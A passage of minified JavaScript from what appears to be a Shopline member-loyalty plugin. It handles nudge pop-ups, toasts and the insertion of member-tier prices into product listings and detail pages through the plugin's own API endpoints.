0:v.customData,storeName:C==null?void 0:C.name,storeInfo:{...(b=v==null?void 0:v.customData)==null?void 0:b.storeInfo,...C}}}})}}),{runAsync:c}=Vt(()=>e3({configLocations:i6}),{manual:!0,onSuccess:async C=>{let v=C;try{const b=await Ao(),M=await B1(),D={...b,...M};v=J9(C,D),v.embeddedMemberPriceForm=o6(v.embeddedMemberPriceForm,D)}catch(b){window.__sl_console__.error("get ugc point name error",b),v=C}t(b=>{var M;return{...b,customData:{...b.customData,Vip:pt(v==null?void 0:v.Vip),themeSetting:pt(v==null?void 0:v.themeSetting),homeLogin:pt(v==null?void 0:v.homeLogin),homeNotLogin:pt(v==null?void 0:v.homeNotLogin),Referrals:pt(v==null?void 0:v.Referrals),Nudge:pt(v==null?void 0:v.Nudge),embeddedPoint:pt(v==null?void 0:v.embeddedPoint),embeddedBenefit:pt(v==null?void 0:v.embeddedBenefit),embeddedMemberPriceForm:pt(v==null?void 0:v.embeddedMemberPriceForm)||(b.storeCreateAt&&b.storeCreateAt<1740536894820?{template:"default"}:{template:"custom",memberPriceColor:"custom",memberPriceCustomColor:"#B68147",renameType:"unified",memberPriceName:"Member price",jumpType:"levelDetail"}),embeddedPaidMember:pt(v==null?void 0:v.embeddedPaidMember),entrySetting:pt(v==null?void 0:v.entrySetting)||((M=b==null?void 0:b.customData)==null?void 0:M.entrySetting)||{}}}})}}),{runAsync:d}=Vt(()=>Q5(),{manual:!0,onSuccess(C){t(v=>({...v,appState:{...v.appState,isOpenPluginSwitch:!!C}}))}}),{runAsync:l}=Vt(()=>ks(),{manual:!0,onSuccess:async C=>{var U;let v={},b={};try{v=await Ao(),b=await B1(),Object.assign(C,Q9(C,b))}catch(B){window.__sl_console__.log("get ugc point name error",B)}const M=(U=C==null?void 0:C.pointInfo)==null?void 0:U.pointSystemName,D=M&&M!==Kr?M:r("pointEarn.title",{pointCount:""}).trim(),$=n6(v,D);t(B=>({...B,isCustomPoint:!!(v!=null&&v.point_name)||M!==Kr,homeData:{...C,isCustomPoint:!!(v!=null&&v.point_name)||M!==Kr,pointName:$},pointName:$}))},onError(){H5.show({content:r("common.text.failed"),contentClassName:"notranslate"})}}),f=tt(()=>Promise.all([c(),d(),l()]),[c,d,l]),p=Le(()=>a?o==null?void 0:o.isMobile:Aa,[a,o]);Q(()=>{if(a){const C=!s6.includes(o==null?void 0:o.componentName)&&(o==null?void 0:o.page)!=="Nudge";t(v=>({...v,showApp:C}));return}},[o==null?void 0:o.componentName,o==null?void 0:o.page,a,t]);const h=tt(C=>{a||C===n||t(v=>({...v,showApp:!n}))},[a,t,n]),L=tt(()=>{var $,U;const C=o==null?void 0:o.page,v=![et.NotLoginHome,et.PointEarn,et.PointRedeem].includes(C);[et.LoginHome,et.NotLoginHome].includes(C)?Gt.reset():C!==Gt.curHistory.name&&Gt.push({name:C});const b=(U=($=o==null?void 0:o.userData)==null?void 0:$.pointInfo)==null?void 0:U.pointSystemName,M=b!==Kr,D=M?b:r("pointEarn.title",{pointCount:""}).trim();t(B=>{var G,X;return{...B,logo:(G=o==null?void 0:o.storeInfo)==null?void 0:G.standardLogo,customData:{...o,nudgeData:((X=o==null?void 0:o.userData)==null?void 0:X.nudgeData)||{}},showApp:o==null?void 0:o.showApp,homeData:{...o==null?void 0:o.userData,isLogin:v?1:0,isCustomPoint:M,pointName:D},pointName:D,isPreview:!0,isCustomPoint:M}})},[o,r,t]);return{...i,showApp:n,appConfig:o,runGetStoreInfo:u,initPluginData:f,isOpenPluginSwitch:s,isMobile:p,isLogin:(g=e==null?void 0:e.homeData)==null?void 0:g.isLogin,isPreview:a,onAppShow:h,refreshPreviewState:L}}const U1=(e,t)=>{if(!e)return!0;const r=e.includes(un.MOBILE),n=e.includes(un.WEBSITE);return t?r:n},c6=()=>{const{isPreview:e,isMobile:t,isOpenPluginSwitch:r,appConfig:n}=$t();return{showEntryIcon:Le(()=>{var c,d;const a=n==null?void 0:n.entrySetting;if(e)return(n==null?void 0:n.componentName)===Fe.EntrySetting?U1((c=n==null?void 0:n.entrySetting)==null?void 0:c.platforms,t):!1;const o=[...(d=a==null?void 0:a.pages)!=null?d:[]];o!=null&&o.find(l=>l==="Custom")&&o.push(H.PAGE);let s=!o||[H.SIGN_IN,H.SIGN_UP].concat(o||[]).includes(ot);(o==null?void 0:o.includes(H.CENTER))&&window.location.pathname.includes("/user/")&&(s=!0);const u=U1(a==null?void 0:a.platforms,t);return s&&u&&r},[e,t,r,n])}},Li=fr(null),w4=52,cc={title:"#1F1E1E",primary:"#2C2C2C",text:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",button:"#3B3836",buttonText:"#FFD8A2",white:"#ffffff",gery:"#F7F8FB"},uc={ui:_t?1131:131,entryIcon:128,nudges:129,header:10,headerMask:9,toast:202,mask:1020},lc={entry:.35,route:.3,mask:300,popup:300},S4={lg:"screen and (max-width : 1200px)",md:"screen and (max-width : 1200px) and (min-width: 750px)",sm:"screen and (max-width : 750px)"},u6=xr`
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
`,l6=xr`
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
`,d6=hr`
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  bottom: auto;
`,_6=qe.div`
  z-index: 1100;
  position: absolute;
  bottom: 40px;
  width: 100%;
  display: flex;
  justify-content: center;
  opacity: ${({hide:e})=>e?0:1};
  animation: 0.35s ${({hide:e})=>e?l6:u6} ease;
  ${e=>e!=null&&e.center?d6:""}
`,f6=qe.span`
  position: relative;
  display: flex;
  max-width: 311px;
  color: ${cc.white};
  font-size: 14px;
  line-height: 26px;
  background-color: rgba(44, 44, 44, 0.95);
  box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.15);
  border-radius: 1px;
  padding: 12px 20px;
`,Nt=[],p6=2,m6=.3,h6=({text:e="",onDestory:t,center:r})=>{const[n,i]=te(!1);return Q(()=>{setTimeout(()=>{i(!0),t()},p6*1e3)},[t]),_(_6,{hide:n,center:r,children:_(f6,{children:e})})},dc=(e,t)=>{var n,i;let r;for(let a=0;a<Nt.length;a++)if(((n=Nt==null?void 0:Nt[a])==null?void 0:n.el)===t){r=a;break}if(r>-1&&(Nt.splice(r,1),t))try{(i=e==null?void 0:e.removeChild)==null||i.call(e,t)}catch(a){t.remove()}},g6=(e,t)=>{setTimeout(()=>{dc(e,t)},m6*1e3)},L6=({text:e,center:t})=>{wa(Nt)&&Nt.forEach(({doc:i,el:a})=>{dc(i,a)});const r=document.getElementById("sl-member-plugin-iframe-id"),n=document.createElement("div");n.className="notranslate",Nt.push({doc:r,el:n}),Qc(_(h6,{onDestory:()=>g6(r,n),text:e,center:t}),n),r.append(n)},V1="MEMBER_PLUGIN_NEXT_PAGE_MESSAGE",C6=e=>{const t=Fi.get(V1);t&&(L6({text:e(t)?e(t):t}),Fi.remove(V1))};function _c(){const{sharedState:e}=Ye();return{isMobile:Le(()=>{var r;return e.isPreview?(r=e==null?void 0:e.customData)==null?void 0:r.isMobile:Aa},[e])}}const v6=({children:e,openPanel:t})=>{const{locale:r}=ei(),{isMobile:n}=_c(),i=Le(()=>({isMobile:n,locale:r,openPanel:t}),[n,r,t]);return _(Li.Provider,{value:i,children:e})};var hn=(e=>(e.MEMBER_NUDGE_VISITED="member_nudge_visited",e))(hn||{});class E6{constructor(){Rt(this,"cancelFunctions");this.cancelFunctions=[]}scheduleDelayJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&clearTimeout(r)}),new Promise(i=>{r=setTimeout(()=>(n=!0,i(!0)),t)})}scheduleScrollJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&document.removeEventListener("scroll",r,!1)}),new Promise(i=>{r=()=>{const a=document.documentElement.scrollHeight||document.body.scrollHeight,o=document.documentElement.scrollTop||document.body.scrollTop,s=document.documentElement.clientHeight;(a<=s||o/(a-s)>=t/100)&&(n=!0,document.removeEventListener("scroll",r,!1),i(!0))},t&&document.addEventListener("scroll",r,!1)})}cancelAllSchedule(){this.cancelFunctions.length>0&&this.cancelFunctions.forEach(t=>t())}}const y6=24*60*60*1e3;function G1(e,t){return Date.now()-e<=y6*t}function P4(e){ho.set(hn.MEMBER_NUDGE_VISITED,{...ho.get(hn.MEMBER_NUDGE_VISITED),[e]:Date.now()})}function M6(e,t){const r=ho.get(hn.MEMBER_NUDGE_VISITED);return!t||!(r!=null&&r[e])?!0:{[rr.EVERY_TIME]:!0,[rr.ONLY_ONE]:!1,[rr.ONE_DAY]:!G1(parseInt(r==null?void 0:r[e],10),1),[rr.ONE_WEEK]:!G1(parseInt(r==null?void 0:r[e],10),7)}[t]}var b6=(e=>(e[e.STORE=0]="STORE",e[e.CATEGORY=1]="CATEGORY",e[e.PRODUCT=2]="PRODUCT",e[e.TAG=3]="TAG",e))(b6||{}),T6=(e=>(e[e.ALL_USER=0]="ALL_USER",e[e.MEMBER=1]="MEMBER",e[e.LEVEL=2]="LEVEL",e[e.TAG=3]="TAG",e[e.NOT_ORDER_USER=4]="NOT_ORDER_USER",e[e.USER=5]="USER",e))(T6||{});const I6=({location:e,productDetails:t})=>je.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/pushPermit",{data:{location:e,productDetails:t}}),R6=async()=>ot===H.CART?(await nu()).items:[],Mr={[Et.PUSH_CREATE_ACCOUNT]:()=>!kt,[Et.PUSH_REWARD_USE]:()=>kt,[Et.PUSH_POINT_EXCHANGE]:()=>{const e=Oa();return kt&&!(e!=null&&e.memberSa)},[Et.PUSH_SHARE_INVITE]:({pageAlias:e,referralUrl:t})=>{if(!kt)return!1;if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(e)){let r=window.location.origin+window.location.pathname;return r.endsWith("/")&&(r=r.slice(0,-1)),t.startsWith(r)}return!0}},W1={[Et.PUSH_CREATE_ACCOUNT]:4,[Et.PUSH_POINT_EXCHANGE]:2,[Et.PUSH_REWARD_USE]:3,[Et.PUSH_SHARE_INVITE]:1},w6=(e,t)=>W1[t]-W1[e],lo=new E6;let z1=null;const S6=({isPreview:e,previewData:t})=>{var h,L;const[r,n]=te(!1),[i,a]=te(!1),[o,s]=te(),{sharedState:u,setSharedState:c}=Ye(),d=Ee(!1),l=Ee(null),{runAsync:f,loading:p}=ms(async()=>{try{const m=await R6(),{data:g,code:C}=await I6({location:ot,productDetails:m});return C==="SUCCESS"&&g?Promise.resolve(g):Promise.reject(!1)}catch(m){return Promise.reject(m)}},{manual:!0,onSuccess:m=>{l.current=m}});return Q(()=>{var v,b;if(e||!l.current)return;const m=l.current,g=(v=Object.keys(m))==null?void 0:v.filter(M=>{var D;return!!((D=m[M])!=null&&D.permitPush)}),C=(b=g==null?void 0:g.sort(w6))==null?void 0:b.find(M=>{var D,$,U;return(U=Mr==null?void 0:Mr[M])==null?void 0:U.call(Mr,{pageAlias:ot,referralUrl:(($=(D=u==null?void 0:u.homeData)==null?void 0:D.referralResponse)==null?void 0:$.referralUrl)||""})});!C||(s(C),n(!0),C===Et.PUSH_REWARD_USE&&c(M=>{var D,$;return{...M,customData:{...M.customData||{},nudgeData:{nudgeType:C,rewards:{available:(D=m[C])==null?void 0:D.available,unavailable:($=m[C])==null?void 0:$.unavailable}}}}}))},[e,(L=(h=u==null?void 0:u.homeData)==null?void 0:h.referralResponse)==null?void 0:L.referralUrl,c,l.current]),Q(()=>{if(!!e){if(t.page!=="Nudge"){a(!1);return}zn[t.componentName]&&(z1=zn[t.componentName]),a(!0),s(z1||zn.CreateAccount)}},[e,t]),Q(()=>{var U,B,G,X;if(e||!o||!r||!u||d.current)return;const m=((X=(G=(B=(U=u==null?void 0:u.customData)==null?void 0:U.Nudge)==null?void 0:B.sections)==null?void 0:G[eu[o]])==null?void 0:X.props)||{},{pushFrequency:g,pushType:C=Wr.PUSH_NOW,pushTime:v}=m,b=g||(o===Et.PUSH_CREATE_ACCOUNT?rr.ONLY_ONE:rr.EVERY_TIME);if(!M6(o,b))return a(!1);const $={[Wr.PUSH_NOW]:()=>Promise.resolve(),[Wr.WHEN_SOME_TIME]:()=>lo.scheduleDelayJob(tu[v]),[Wr.WHEN_SCROLL]:()=>lo.scheduleScrollJob(ru[v])}[C];return $&&$().then(()=>{d.current=!0,a(!0)}),()=>{lo.cancelAllSchedule()}},[e,r,o,u]),Q(()=>{i&&c(m=>({...m,showApp:!1}))},[i]),{getNudgeSwitch:f,loading:p,nudgeVisible:i,nudgeType:o,setNudgeType:s,setNudgeVisible:a}};function No(e){let t={};if(e){const r=window.getComputedStyle(e),n=parseInt(r.fontSize,10),i=parseInt(r.fontWeight,10);t={fontSize:n,fontWeight:i}}return t}const D4=e=>je.get("/api/bff/member-plugin/front/member-client/user/center/getUserBenefitByLevelV2",{params:e});function gr(e){return je.post("/api/bff/member-plugin/front/member-client/price/queryLevelPrice",{data:e}).then(t=>Ao().then(r=>(r&&t.data.detailList.forEach(n=>{const i=r[`${n.levelCode}_level_name`];i&&(n.levelName=i)}),t)).catch(()=>t))}function Ci(e){return je.post("/api/bff/member-plugin/front/member-client/price/listProductAggBase",{data:{productIds:e}})}const A4=e=>je.post("/api/bff/member-plugin/front/member-client/user/center/memberLevel/buyNow",{data:e}),O4=e=>je.post("/api/bff/member-plugin/front/member-client/user/center/checkMemberInPaidPeriod",{data:e}),N4=()=>je.get("/api/bff/member-plugin/front/member-client/user/center/getPaidMemberLevelConfigList"),k4=e=>je.post("/api/bff/member-plugin/front/member-client/user/center/getLevelProductInfo",{data:{productId:e}}),P6=Ve(()=>J(()=>import("./ProductListItem-chunk-be1dad53.js"),["ProductListItem-chunk-be1dad53.js","index-50f34db8.js","index.style-chunk-9f6aafcd.js"])),D6="member_vip_price_product_list_item",Z1="data-has-member-price",A6=["plugin::filter::updateSection","Product::UpdateSection::Filter","Stage::MegaMenuProductRender","Advanced::UpdateSection::ProductCategoryList","Plugin::Recommend::InitProdcutItem"],O6=()=>{const e=[m_,"lp-product-item"];for(let t=0;t<e.length;t++){const r=document.getElementsByClassName(e[t]);if(r.length)return r}},N6=e=>{var t,r;return((t=e.getElementsByClassName(p_))==null?void 0:t[0])||((r=e.getElementsByClassName("lp-product-item-price"))==null?void 0:r[0])},_o=e=>{var t;return e.getAttribute("data-id")||((t=e.querySelector("[data-id]"))==null?void 0:t.getAttribute("data-id"))},k6=e=>e.getAttribute("data-price")||e.querySelector("[data-price]").getAttribute("data-price")||e.querySelector("[data-product-item-price]").getAttribute("data-product-item-price"),Y6=()=>{var f;const[e,t]=te(),[r,n]=te([]),[i,a]=te([]),[o,s]=te({}),{sharedState:u}=Ye(),c=(f=u==null?void 0:u.customData)==null?void 0:f.embeddedMemberPriceForm,d=(c==null?void 0:c.template)==="custom",l=tt(()=>{const p=O6();(p==null?void 0:p.length)>0&&(t(p),a(Array.from(p).map(h=>_o(h)).filter(h=>!!h)))},[]);return Q(()=>{var p,h;l(),(h=(p=window==null?void 0:window.Shopline)==null?void 0:p.event)!=null&&h.on&&A6.forEach(L=>{var m,g;return(g=(m=window.Shopline.event).on)==null?void 0:g.call(m,L,l)})},[l]),Q(()=>{if(!e||Object.keys(o).length<0)return;const p=[];Array.from(e).forEach(h=>{const L=o==null?void 0:o[_o(h)];if(!h.hasAttribute(Z1)&&((L==null?void 0:L.levelPrice)||(L==null?void 0:L.levelPrice)===0)){const m=Number(k6(h))||0;if(L.levelPrice<m){const g=N6(h);if(g){h.setAttribute(Z1,L.levelPrice);const C=document.createElement("div");C.classList.add(D6);const v=g.querySelector(".product-item-price-warp");let b={};if(v)if(d){v.parentNode.insertBefore(C,v);const M=v.querySelector(".product-item-sale-price");b=No(M)}else v.after(C);else if(d){g.parentNode.insertBefore(C,g);const M=g.querySelector(".product-item-sale-price");b=No(M)}else g.appendChild(C);p.push({id:(L==null?void 0:L.productId)||_o(h),price:m,dom:C,salePriceStyle:b})}}}}),n(h=>h.concat(p))},[o,e]),Q(()=>{if(i.length>0){const h=Math.floor((i.length-1)/500);for(let L=0;L<=h;L++){const m=i.slice(L*500,(L+1)*500);gr({productList:m.map(g=>({productId:g}))}).then(g=>{var v,b,M;const C={};((b=(v=g.data)==null?void 0:v.detailList)==null?void 0:b.length)>0&&((M=g.data)==null||M.detailList.forEach(D=>{C[D.productId]?D.levelPrice<C[D.productId].levelPrice&&(C[D.productId]=D):C[D.productId]=D})),s(D=>({...D,...C}))})}}},[i]),_(Je,{children:r.map((p,h)=>{const L=o==null?void 0:o[p.id];return L&&L.levelPrice<p.price&&_(P6,{priceData:L,container:p.dom,salePriceStyle:p.salePriceStyle},h)})})},x6=Ve(()=>J(()=>import("./ProductListItem-chunk-be1dad53.js"),["ProductListItem-chunk-be1dad53.js","index-50f34db8.js","index.style-chunk-9f6aafcd.js"])),q1="product-card-wrapper",X1=document.getElementById("ProductListContainer"),B6="ProductListContainer",H6=({skipShowFlag:e})=>{const[t,r]=te([]),[n,i]=te(),{appConfig:a}=$t(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:u}=Vt(c=>gr({productList:c,skipShowFlag:e}),{manual:!0,onSuccess:c=>{var d,l;if(((d=c==null?void 0:c.detailList)==null?void 0:d.length)>0){const f={};((l=c==null?void 0:c.detailList)==null?void 0:l.length)>0&&(c==null||c.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const c=async()=>{const p=Array.from(document.getElementsByClassName(q1)),h=[];if(p.forEach(g=>{var C,v;(C=g==null?void 0:g.dataset)!=null&&C.memberPrice||((v=g==null?void 0:g.setAttribute)==null||v.call(g,"data-member-price","mounted"),h.push(g))}),!h||h.length<=0)return;const L=await Vo(h);if(!L||L.length<=0)return;const m=Math.floor((L.length-1)/100);for(let g=0;g<=m;g++){const C=L.slice(g*100,(g+1)*100),[v]=await Promise.all([Ci(C.map(M=>M.id)),u(C.map(M=>({productId:M.id})))]),b=C.reduce((M,D)=>{var U,B,G;const $=(G=(B=(U=v==null?void 0:v.data)==null?void 0:U.productInfos)==null?void 0:B.find)==null?void 0:G.call(B,X=>X.productId===(D==null?void 0:D.id));return D&&M.push({...$,ele:D.dom,handle:D.handle}),M},[]);r(M=>[...M||[],...b])}};c();const d=[];if(X1){const p=new MutationObserver(h=>{h.forEach(L=>{var m,g,C,v,b;L.type==="childList"&&(((g=(m=L.target)==null?void 0:m.nodeName)==null?void 0:g.toLowerCase())==="ul"&&((v=(C=L.target.parentElement)==null?void 0:C.classList)==null?void 0:v.contains("collection"))||((b=L.target)==null?void 0:b.id)===B6)&&(r(null),c())})});p.observe(X1,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}const l=Array.from(document.getElementsByClassName("featured-collection"));l&&l.length>0&&l.forEach(p=>{const h=new MutationObserver(L=>{let m=!1;L.forEach(g=>{var C;g.type==="childList"&&((C=g.addedNodes)==null||C.forEach(v=>{var b;(v.nodeName.toLowerCase()==="slider-component"||((b=v.querySelector)==null?void 0:b.call(v,"slider-component")))&&(m=!0)}))}),m&&c()});h.observe(p,{childList:!0,attributes:!0,subtree:!0}),d.push(h)});const f=document.getElementById("activity_page");if(f){const p=new MutationObserver(h=>{let L=!1;h.forEach(m=>{var g;m.type==="childList"&&((g=m.addedNodes)==null||g.forEach(C=>{C.classList.contains(q1)&&(L=!0)}))}),L&&c()});p.observe(f,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}return()=>{d==null||d.forEach(p=>{var h;(h=p==null?void 0:p.disconnect)==null||h.call(p)})}},[]),!t||t.length<1?null:_(Je,{children:Array.from(t).map((c,d)=>{var L,m;const l=n==null?void 0:n[c==null?void 0:c.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(m=(L=c.ele)==null?void 0:L.querySelector)==null?void 0:m.call(L,".price .price__container");if(!f)return null;const p=document.createElement("div");p.style.display="block";let h={};if(s){f.parentNode.insertBefore(p,f);let g=f.querySelector(".price-item--sale");g||(g=f.querySelector(".price-item--regular")),h=No(g)}else f.appendChild(p);return _(x6,{style:{display:"inline-flex",verticalAlign:"sub",marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(c==null?void 0:c.minSKuPrice)?c==null?void 0:c.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:h},d)})})},$6=Ve(()=>J(()=>import("./ProductListItem-chunk-be1dad53.js"),["ProductListItem-chunk-be1dad53.js","index-50f34db8.js","index.style-chunk-9f6aafcd.js"])),K1=()=>ot===H.PRODUCTS_SEARCH?"main-search__results":"main-collection__list",ko="ResultsContainer",J1="inserted_member_price_check",F6=`.${K1()} > li > product-item[data-product-id], .${K1()} > li > a[data-product-id]`;var La;const Q1=(La=document.getElementById(ko))==null?void 0:La.parentElement,j6=({skipShowFlag:e})=>{const[t,r]=te([]),[n,i]=te(),{appConfig:a}=$t(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:u}=Vt(c=>gr({productList:c,skipShowFlag:e}),{manual:!0,onSuccess:c=>{var d,l;if(((d=c==null?void 0:c.detailList)==null?void 0:d.length)>0){const f={};((l=c==null?void 0:c.detailList)==null?void 0:l.length)>0&&(c==null||c.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const c=async()=>{const l=Array.from(document.querySelectorAll(F6)),f=[];if(l.forEach(L=>{var m,g;(m=L==null?void 0:L.dataset)!=null&&m.memberPrice||((g=L==null?void 0:L.setAttribute)==null||g.call(L,"data-member-price","mounted"),f.push(L))}),!f||f.length<=0)return;const p=await Vo(f);if(!p||p.length<=0)return;const h=Math.floor((p.length-1)/100);for(let L=0;L<=h;L++){const m=p.slice(L*100,(L+1)*100),[g]=await Promise.all([Ci(m.map(v=>v.id)),u(m.map(v=>({productId:v.id})))]),C=m.reduce((v,b)=>{var D,$,U;const M=(U=($=(D=g==null?void 0:g.data)==null?void 0:D.productInfos)==null?void 0:$.find)==null?void 0:U.call($,B=>B.productId===(b==null?void 0:b.id));return b&&v.push({...M,ele:b.dom,handle:b.handle}),v},[]);r(v=>[...v||[],...C])}};c();let d=null;return Q1&&(d=new MutationObserver(l=>{l.forEach(f=>{var p,h,L,m,g,C;f.type==="childList"&&(((h=(p=f.target)==null?void 0:p.nodeName)==null?void 0:h.toLowerCase())==="ul"&&((L=f.target.parentElement)==null?void 0:L.id)===ko||((m=f.target)==null?void 0:m.id)===ko||((C=(g=f.target)==null?void 0:g.classList)==null?void 0:C.contains("main-collection")))&&(r(null),c())})}),d.observe(Q1,{childList:!0,attributes:!1,subtree:!0})),()=>{var l;(l=d==null?void 0:d.disconnect)==null||l.call(d)}},[]),!t||t.length<1?null:_(Je,{children:Array.from(t).map((c,d)=>{var m,g,C,v;const l=n==null?void 0:n[c==null?void 0:c.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(g=(m=c.ele)==null?void 0:m.querySelector)==null?void 0:g.call(m,".product-price__item");if(!f)return null;let p;const h=(v=(C=c.ele)==null?void 0:C.querySelector)==null?void 0:v.call(C,`.${J1}`);h?p=h:(p=document.createElement("div"),p.className=J1,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_($6,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(c==null?void 0:c.minSKuPrice)?c==null?void 0:c.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})},U6=Ve(()=>J(()=>import("./ProductListItem-chunk-be1dad53.js"),["ProductListItem-chunk-be1dad53.js","index-50f34db8.js","index.style-chunk-9f6aafcd.js"])),ea="inserted_member_price_check",V6="theme-carousel .block-product-card",G6=({skipShowFlag:e})=>{const[t,r]=te([]),[n,i]=te(),{appConfig:a}=$t(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:u}=Vt(c=>gr({productList:c,skipShowFlag:e}),{manual:!0,onSuccess:c=>{var d,l;if(((d=c==null?void 0:c.detailList)==null?void 0:d.length)>0){const f={};((l=c==null?void 0:c.detailList)==null?void 0:l.length)>0&&(c==null||c.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const c=async()=>{const f=Array.from(document.querySelectorAll(V6)),p=[];if(f.forEach(m=>{var g,C;(g=m==null?void 0:m.dataset)!=null&&g.memberPrice||((C=m==null?void 0:m.setAttribute)==null||C.call(m,"data-member-price","mounted"),p.push(m))}),!p||p.length<=0)return;let h=await Vo(p);if(h=h.filter(m=>!!(m!=null&&m.id)),!h||h.length<=0)return;const L=Math.floor((h.length-1)/100);for(let m=0;m<=L;m++){const g=h.slice(m*100,(m+1)*100),[C]=await Promise.all([Ci(g.map(b=>b.id)),u(g.map(b=>({productId:b.id})))]),v=g.reduce((b,M)=>{var $,U,B;const D=(B=(U=($=C==null?void 0:C.data)==null?void 0:$.productInfos)==null?void 0:U.find)==null?void 0:B.call(U,G=>G.productId===(M==null?void 0:M.id));return M&&b.push({...D,ele:M.dom,handle:M.handle}),b},[]);r(b=>[...b||[],...v])}};c();const d=Array.from(document.querySelectorAll("theme-featured-collection-tabs")),l=[];if(d&&d.length>0)for(const f of d){const p=new MutationObserver(h=>{let L=!1;for(const m of h)if(m.type==="childList")for(const g of m.addedNodes)g.nodeType===Node.ELEMENT_NODE&&g.nodeName.toLowerCase()==="theme-carousel"&&(L=!0);L&&c()});p.observe(f,{childList:!0,attributes:!0,subtree:!0}),l.push(p)}return()=>{l.forEach(f=>{f.disconnect()})}},[]),!t||t.length<1?null:_(Je,{children:Array.from(t).map((c,d)=>{var m,g,C,v;const l=n==null?void 0:n[c==null?void 0:c.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(g=(m=c.ele)==null?void 0:m.querySelector)==null?void 0:g.call(m,".product-price__item");if(!f)return null;let p;const h=(v=(C=c.ele)==null?void 0:C.querySelector)==null?void 0:v.call(C,`.${ea}`);h?p=h:(p=document.createElement("div"),p.className=ea,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(U6,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(c==null?void 0:c.minSKuPrice)?c==null?void 0:c.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})};let fc;const W6=new Promise(e=>{fc=e});function z6(){var n;const{sharedState:e}=Ye(),t=(n=e==null?void 0:e.customData)==null?void 0:n.embeddedMemberPriceForm,r=Ee(!1);return Q(()=>{(e==null?void 0:e.customData)&&!r.current&&(fc(t),r.current=!0)},[t]),{promise:W6}}const Z6=Ve(()=>J(()=>import("./MemberPricePanel-chunk-d348717c.js"),["MemberPricePanel-chunk-d348717c.js","index-50f34db8.js","index.style-chunk-9f6aafcd.js","index-chunk-d6935811.js","useEffectWithTarget-chunk-121c5f7e.js"])),rn="member_vip_price",q6="page-product-detail",X6=f_,K6=({skipShowFlag:e,showLink:t=!0})=>{const[r,n]=te(!1),[i,a]=te(null),[o,s]=te(null),[u,c]=te(null),[d,l]=te(!1),[f,p]=te(null),[h,L]=te(null),[m,g]=te(null),[C,v]=te({fontSize:16,fontWeight:500}),{promise:b}=z6();return Q(()=>{Fo.on(jo.SkuChanged,async M=>{var D,$,U,B,G,X,A;if(((D=M==null?void 0:M.data)==null?void 0:D.id)==="productDetail"){a(($=M==null?void 0:M.data)==null?void 0:$.skuSeq),s((U=M==null?void 0:M.data)==null?void 0:U.productId);const T=Na?((G=(B=M==null?void 0:M.data)==null?void 0:B.price)!=null?G:0)/100:(A=(X=M==null?void 0:M.data)==null?void 0:X.price)!=null?A:0;c(T);const E=await b,R=(E==null?void 0:E.template)==="custom",O=Uo?document.querySelector("#price-main-product-info"):_t?document.querySelector("#shopline-section-template--product__main-product-info .product-detail__price"):document.querySelector(`#${q6} ${X6}`);if(!document.getElementById(rn)&&O){const w=document.createElement("div");if(w.id=rn,R)if(O.parentNode.insertBefore(w,O),_t){const Y=getComputedStyle(document.documentElement).getPropertyValue("--style-block--section--main-product__product-info--layout__row-gap"),F=Y?parseFloat(Y):0;F&&!isNaN(F)&&F>5&&w.setAttribute("style",`margin-bottom: -${F-5}px;`)}else{w.setAttribute("style","margin-bottom: 0 !important;");const Y=O.querySelector(".product-sales-price");if(Y){const F=window.getComputedStyle(Y),z=parseInt(F.fontSize,10),ie=parseInt(F.fontWeight,10);v({fontSize:z,fontWeight:ie})}}else O.after(w);n(!0)}}})},[]),Q(()=>{o&&gr({productList:[{productId:o,skuId:i}],skipShowFlag:e}).then(M=>{var $,U,B,G;l(((U=($=M.data)==null?void 0:$.detailList)==null?void 0:U.length)>0);const D=(G=(B=M.data)==null?void 0:B.detailList)==null?void 0:G.sort((X,A)=>X.levelPrice-A.levelPrice);if(D&&D.length>0){const X=D[0];(X==null?void 0:X.levelPrice)/100<u?(l(!0),p(X==null?void 0:X.levelPrice),L(X==null?void 0:X.levelCode),g(X==null?void 0:X.levelName)):l(!1)}})},[i,o,u]),r&&d&&document.getElementById(rn)&&Wt(_(Z6,{price:f,levelCode:h,levelName:m,showLink:t,salePriceStyle:C}),document.querySelector(`#${rn}`))};var J6=((e,t,r)=>{if(!document.querySelector(`[src="${e}"]`)){var 